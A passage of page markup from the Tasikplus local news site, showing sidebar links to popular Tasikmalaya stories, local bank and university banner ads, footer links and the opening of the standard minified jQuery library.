<a href='https://rsi-tasikmalaya.co.id/'>
<img alt='RSI TASIKMALAYA' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEhpsyF4_o3AGUXvjO7v2OaAKEe0gAza68QnvH7pr828dpFmreVdxN6BtiHnOzHQbLnfDCQlgbkRvhhPdURqsP9bk_ANsBtcadworYbPNindGX1sBxF17Qo-9dQ73hKOx0XEhHt64bzqO1zrog7CDNRgrOI5nGA-8DwHOc-B3ZO-Wxkm_4Osrea6OHbR8KQ=s640' height='640' id='Image4_img' src='[data-uri]' width='640'/>
</a>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<span class='title'>Popular</span>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur'>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2025/04/buntut-isu-trio-egi-kh-miftah-fauzi.html'>
<img alt='Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjWTpro2DH-b04IndJuAHpM-gJ1pXLdQLjVqr5QqZqBOyyA5Hx2DZzf6SBkQk4QI0NOQIbEvxrmbqtEWdzhwXPK44Pn2BY1PeMhTvsty2fcyKR8mJuJNWVs71AGIbJF2h9D8oWCDCI6JVlFvp4padRD4TCoFZVqzMi9UsQORHo8kg_S3EOQH3PdaxXlKo/w263-h263-p-k-no-nu/miftah%20fauzi.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjWTpro2DH-b04IndJuAHpM-gJ1pXLdQLjVqr5QqZqBOyyA5Hx2DZzf6SBkQk4QI0NOQIbEvxrmbqtEWdzhwXPK44Pn2BY1PeMhTvsty2fcyKR8mJuJNWVs71AGIbJF2h9D8oWCDCI6JVlFvp4padRD4TCoFZVqzMi9UsQORHo8kg_S3EOQH3PdaxXlKo/w263-h263-p-k-no-nu/miftah%20fauzi.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjWTpro2DH-b04IndJuAHpM-gJ1pXLdQLjVqr5QqZqBOyyA5Hx2DZzf6SBkQk4QI0NOQIbEvxrmbqtEWdzhwXPK44Pn2BY1PeMhTvsty2fcyKR8mJuJNWVs71AGIbJF2h9D8oWCDCI6JVlFvp4padRD4TCoFZVqzMi9UsQORHo8kg_S3EOQH3PdaxXlKo/w526-h526-p-k-no-nu/miftah%20fauzi.jpg 2x' title='Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2025/04/buntut-isu-trio-egi-kh-miftah-fauzi.html' title='Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur'>Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/%23Miftah%20Fauzi?&max-results=9' rel='tag' title='#Miftah Fauzi'>#Miftah Fauzi</a>
<time class='post-date published' datetime='2025-04-14T13:10:00+07:00'>4/14/2025</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya '>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2025/04/sepi-sosialisasi-dan-gelagat-tak-acuh.html'>
<img alt='Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya ' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5puwL4kGzbgfX9s77Ot9QiC4XfKH1JVoyG7Qt0TQBgzQiDYQIkbNits5ByBvCo0AnIFxo-zQP7YEh6OCsneLZ5ionKDjNxNjYW1MttxycbAboL9nNgAkN2DLTMvY87JW3kwc70T_ji0MnLwkoDZ8YIxY3ESK9HnR3zYRuk5qWR_9eMRjYQem9B7uaheA/w263-h263-p-k-no-nu/1743097834_8b3a42b4f0677f8d808e.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5puwL4kGzbgfX9s77Ot9QiC4XfKH1JVoyG7Qt0TQBgzQiDYQIkbNits5ByBvCo0AnIFxo-zQP7YEh6OCsneLZ5ionKDjNxNjYW1MttxycbAboL9nNgAkN2DLTMvY87JW3kwc70T_ji0MnLwkoDZ8YIxY3ESK9HnR3zYRuk5qWR_9eMRjYQem9B7uaheA/w263-h263-p-k-no-nu/1743097834_8b3a42b4f0677f8d808e.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5puwL4kGzbgfX9s77Ot9QiC4XfKH1JVoyG7Qt0TQBgzQiDYQIkbNits5ByBvCo0AnIFxo-zQP7YEh6OCsneLZ5ionKDjNxNjYW1MttxycbAboL9nNgAkN2DLTMvY87JW3kwc70T_ji0MnLwkoDZ8YIxY3ESK9HnR3zYRuk5qWR_9eMRjYQem9B7uaheA/w526-h526-p-k-no-nu/1743097834_8b3a42b4f0677f8d808e.jpg 2x' title='Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya ' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2025/04/sepi-sosialisasi-dan-gelagat-tak-acuh.html' title='Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya '>Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya </a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Headline?&max-results=9' rel='tag' title='Headline'>Headline</a>
<time class='post-date published' datetime='2025-04-14T07:58:00+07:00'>4/14/2025</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik'>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2025/12/rhoma-irama-kembali-ke-tanah-kelahiran.html'>
<img alt='Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4=w263-h263-p-k-no-nu' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4=w263-h263-p-k-no-nu 1x, https://blogger.googleusercontent.com/img/a/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4=w526-h526-p-k-no-nu 2x' title='Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2025/12/rhoma-irama-kembali-ke-tanah-kelahiran.html' title='Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik'>Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/LOGIN%20Fest?&max-results=9' rel='tag' title='LOGIN Fest'>LOGIN Fest</a>
<time class='post-date published' datetime='2025-12-28T05:26:00+07:00'>12/28/2025</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Perguruan Tinggi Swasta dalam Dilema Idealisme dan Pragmatisme: Analisis Kritis Berbasis Riset Terkini'>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2026/01/perguruan-tinggi-swasta-dalam-dilema.html'>
<img alt='Perguruan Tinggi Swasta dalam Dilema Idealisme dan Pragmatisme: Analisis Kritis Berbasis Riset Terkini' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw/w263-h263-p-k-no-nu/26182.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw/w263-h263-p-k-no-nu/26182.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw/w526-h526-p-k-no-nu/26182.jpg 2x' title='Perguruan Tinggi Swasta dalam Dilema Idealisme dan Pragmatisme: Analisis Kritis Berbasis Riset Terkini' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2026/01/perguruan-tinggi-swasta-dalam-dilema.html' title='Perguruan Tinggi Swasta dalam Dilema Idealisme dan Pragmatisme: Analisis Kritis Berbasis Riset Terkini'>Perguruan Tinggi Swasta dalam Dilema Idealisme dan Pragmatisme: Analisis Kritis Berbasis Riset Terkini</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Dilema%20PTS?&max-results=9' rel='tag' title='Dilema PTS'>Dilema PTS</a>
<time class='post-date published' datetime='2026-01-05T06:44:00+07:00'>1/05/2026</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Kepedulian Yayasan PNS Bangun Harapan Bagi Lansia Stroke di Sukahurip'>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2026/01/kepedulian-yayasan-pns-bangun-harapan.html'>
<img alt='Kepedulian Yayasan PNS Bangun Harapan Bagi Lansia Stroke di Sukahurip' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0=w263-h263-p-k-no-nu' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0=w263-h263-p-k-no-nu 1x, https://blogger.googleusercontent.com/img/a/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0=w526-h526-p-k-no-nu 2x' title='Kepedulian Yayasan PNS Bangun Harapan Bagi Lansia Stroke di Sukahurip' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2026/01/kepedulian-yayasan-pns-bangun-harapan.html' title='Kepedulian Yayasan PNS Bangun Harapan Bagi Lansia Stroke di Sukahurip'>Kepedulian Yayasan PNS Bangun Harapan Bagi Lansia Stroke di Sukahurip</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Aksi%20Sosial?&max-results=9' rel='tag' title='Aksi Sosial'>Aksi Sosial</a>
<time class='post-date published' datetime='2026-01-01T21:25:00+07:00'>1/01/2026</time>
</div>
</div>
</div>
</div>
</div>
</div>
</div><div class='widget Image' data-version='2' id='Image5'>
<div class='widget-title'>
<span class='title'>BANK SILIWANGI</span>
</div>
<div class='widget-content'>
<a href='https://www.bprsiliwangi.co.id/'>
<img alt='BANK SILIWANGI' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjoU1SF7FGimdM0mu_KtgZr8vkJmXIkoT6Ois2SEtxAomcc-xbHqoGvOFAizr8Nra_15fWEismvJ3OLdp_9hNAMHjiiXNW3z_UsG6WoCZvJGFlYUCHj9Erw6NLlw38qbTKy8zhJ1z4E7-LeECUDcWhMSHBBk8GPK8EmBwq8Lm6HIxIqoIaYhby1wljTEKw=s707' height='707' id='Image5_img' src='[data-uri]' width='700'/>
</a>
</div>
</div><div class='widget Image' data-version='2' id='Image6'>
<div class='widget-title'>
<span class='title'>PMB UMTAS</span>
</div>
<div class='widget-content'>
<a href='https://pmb.umtas.ac.id/'>
<img alt='PMB UMTAS' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjS6dhTJs7VU5X0-QniDUvlhOpDLUEbshBQE-r0LDh-nZEI4cPUQEHJyz5aFQrqwG1xY3Uvp-oAZqg1iG4vHsXLasul8I2dp4s0oESwALaP7ac95HLUu3cA125Qud557R0R4AV0nEC2EWH5QLlKiDHkeQjwzzt3YCdOgX7kyKsDGfKB1jCi48z0J-3WD_o=s1600' height='1600' id='Image6_img' src='[data-uri]' width='1280'/>
</a>
</div>
</div>
<div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title'>
<span class='title'>Tag Berita</span>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Bingkai%20Kalbu?&max-results=6' title='Bingkai Kalbu'>
Bingkai Kalbu
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Bisnis?&max-results=6' title='Bisnis'>
Bisnis
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Hukum?&max-results=6' title='Hukum'>
Hukum
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Kampus?&max-results=6' title='Kampus'>
Kampus
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Keagamaan?&max-results=6' title='Keagamaan'>
Keagamaan
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Kepolisian?&max-results=6' title='Kepolisian'>
Kepolisian
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Kesehatan?&max-results=6' title='Kesehatan'>
Kesehatan
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Pemkab%20Tasikmalaya?&max-results=6' title='Pemkab Tasikmalaya'>
Pemkab Tasikmalaya
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Pemkot%20Tasikmalaya?&max-results=6' title='Pemkot Tasikmalaya'>
Pemkot Tasikmalaya
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Pendidikan?&max-results=6' title='Pendidikan'>
Pendidikan
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Pertanian?&max-results=6' title='Pertanian'>
Pertanian
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Sosial?&max-results=6' title='Sosial'>
Sosial
</a>
</li>
</ul>
</div>
</div><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-title'>
<span class='title'>BPR ARTHA GALUNGGUNG</span>
</div>
<div class='widget-content'>
<a href='https://bprarthagalunggung.co.id/'>
<img alt='BPR ARTHA GALUNGGUNG' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjFIVATcaCjg0yRp3cHRpepQQgFtYZtQFfRVXzuWEmmyiTTeHceEl50-7Zim9a5iUWL11f8uL9Y93kQxOh5KVnz2NuuYxAXaVLjQcwYr5-Ni--ur6B6y_05j5ajpECWatXHheYMZD8gn9RXy7JAqHRS0q-Mp63S3yd_tbx9jUKtqf-cQtEufW-sz_JpS7A=s1086' height='1086' id='Image2_img' src='[data-uri]' width='768'/>
</a>
</div>
</div><div class='widget Image' data-version='2' id='Image3'>
<div class='widget-title'>
<span class='title'>PMB UNPER</span>
</div>
<div class='widget-content'>
<a href='https://pmb.unper.ac.id/pmb'>
<img alt='PMB UNPER' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEir0bfQWUw4XvB8b7sVO7zTGZ3bMJ2DSqr4Pth9YsUxABdLi0rMG9vrYpQvXQZ8w5hSRNR5Nh0pQDdk4ROvHxOmCD55aZreWp2nHyuZlLEWYa3CuBlRfavqZlgHcN2GjCn-Njx2FH-rU8zbs36ZioRK3a72VFywpe4aNtbEmnTsE4yEuTHDr1aHmfBAzUs=s1600' height='1600' id='Image3_img' src='[data-uri]' width='1088'/>
</a>
</div>
</div>
</div>
</aside>
</div>
<div class='clr'></div>
<div class='slotbanner'>
<div class='banner-home section' id='banner-home2'><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-content'>
<div class="separator" style="clear: both;"><a href="https://expotasik.com/" rel="nofollow" style="display: block; padding: 1em 0px; text-align: center;" target="_blank"><img alt="" border="0" data-original-height="239" data-original-width="1060" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhx8DROYvH1kcycLsebgMNVov2tCeXEcEK0b-uZTevntQqrhcdDcdYsxqRRB9kT9a5UbCnUKVYhDoepiczmHkTS0xhwaZzyqzHn2u95Dsrx1g9a3PUK2NChDQq2CbUStOGMFeWvq7tGvw2IIZdhZi8XW_fV3Ne_9qKFfAa8PATDBcFs2BmmEplU3jeKesE/s1600/tasik-expo2025-24.jpg" /></a></div>
</div>
</div></div>
</div>
</div>
</div>
<div class='clr'></div>
<footer id='footer'>
<div class='container'>
<div class='bungkus'>
<div class='bungkusNav section' id='bungkusNav'><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-title'>
<span class='title'>Follow</span>
</div>
<div class='widget-content'>
<ul class='social-counter social'>
<li class='facebook'><a href='https://facebook.com/Tasikplus' rel='noopener nofollow' target='_blank' title='facebook'><span class='facebook'></span></a></li>
<li class='x'><a href='https://x.com/skutasikplus' rel='noopener nofollow' target='_blank' title='x'><span class='x'></span></a></li>
<li class='instagram'><a href='https://www.instagram.com/tasikplus' rel='noopener nofollow' target='_blank' title='instagram'><span class='instagram'></span></a></li>
<li class='pinterest'><a href='https://id.pinterest.com/tasikplus' rel='noopener nofollow' target='_blank' title='pinterest'><span class='pinterest'></span></a></li>
<li class='tiktok'><a href='#' rel='noopener nofollow' target='_blank' title='tiktok'><span class='tiktok'></span></a></li>
<li class='youtube'><a href='https://www.youtube.com/channel/UCwEBqU3ZhWE6U6vTvilojYg' rel='noopener nofollow' target='_blank' title='youtube'><span class='youtube'></span></a></li>
</ul>
</div>
</div></div>
<div class='bungkusbawah'>
<div class='ftrWrp'>
<div class='footer section' id='footer1'><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-title'>
<span class='title'>Redaksi</span>
</div>
<div class='widget-content'>
<a href='/'>
<img alt='Redaksi' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPpIya7fV7XqnYsngen-nvn38KPmdvK8Ddzt9Qd_n4vpxWMa1k1quTxHDmEEbn92FhfctcFC_qeGzpfssmHCK6HWC_pQIThriaCahtnclv7PRawYmtQneVJ_drC7fe7i9p27k-7W8gpX4/s259/tasikplus.png' height='42' id='Image1_img' src='[data-uri]' width='259'/>
</a>
<span class='caption'>Tamansari, RT 01 RW 03, Kelurahan Tamanjaya, Kec. Tamansari, Kota Tasikmalaya, 46196, Jawa Barat, Indonesia</span>
</div>
</div></div>
<div class='footer section' id='footer2'><div class='widget LinkList' data-version='2' id='LinkList3'>
<div class='widget-title'>
<span class='title'>Site Links</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='/' title='Home'>Home</a></li>
<li><a href='#' title='Categories'>Categories</a></li>
<li><a href='#' title='Subscription plans'>Subscription plans</a></li>
<li><a href='#' title='Pricing and costs'>Pricing and costs</a></li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer3'><div class='widget LinkList' data-version='2' id='LinkList2'>
<div class='widget-title'>
<span class='title'>Useful Links</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='#' title='Closed Captioning Policy'>Closed Captioning Policy</a></li>
<li><a href='#' title='Accessibility Statement'>Accessibility Statement</a></li>
<li><a href='#' title='Personal Information'>Personal Information</a></li>
<li><a href='#' title='Corporate Information'>Corporate Information</a></li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer4'><div class='widget Text' data-version='2' id='Text11'>
<div class='widget-title'>
<span class='title'>Alamat Redaksi</span>
</div>
<div class='widget-content'>
Tamansari, RT 01 RW 03, Kelurahan Tamanjaya, Kec. Tamansari, Kota Tasikmalaya, 46196
</div>
</div></div>
</div>
<div class='linkCredit section' id='linkCredit'><div class='widget LinkList' data-version='2' id='LinkList1'>
<div class='widget-title'>
<span class='title'>Menu Bottom</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='/' title='Home'>Home</a></li>
<li><a href='/p/kontak.html' title='Kontak'>Kontak</a></li>
<li><a href='/p/tentang.html' title='Tentang'>Tentang</a></li>
<li><a href='#' title='Terms Of Use'>Terms Of Use</a></li>
<li><a href='#' title='Privacy Plice'>Privacy Plice</a></li>
</ul>
</div>
</div></div>
<div id='credit'>  
&#169; Copyright <span id='autodate'></span> - <a href='https://www.tasikplus.com/' title='Tasikplus'>Tasikplus</a> - All rights reserved.</div>
</div>
</div>
</div>
<div class='progress' onclick='scrollToTop()'><div class='progress-inner'><div class='arrow'></div><div class='percentage'></div></div></div>
</footer>
<div class='clr'></div>
<script>
/*<![CDATA[*/
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)while(t=e[r++])n+=ce.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return 